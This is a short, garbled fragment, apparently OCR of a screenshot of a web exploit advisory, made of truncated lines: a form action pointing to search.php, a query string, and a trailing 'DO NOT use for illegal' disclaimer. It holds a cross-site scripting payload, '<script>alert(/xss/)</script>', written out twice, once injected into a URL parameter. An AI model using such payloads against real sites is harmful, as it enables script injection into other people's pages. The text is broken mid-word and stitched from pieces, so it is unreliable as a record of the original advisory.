
og/search.php" method="post">

<script>alert(/xss/)</script>

ion=2&done=1&n=<script>alert(/xss/)</script>

rposes, DO NOT use for illegal. !!
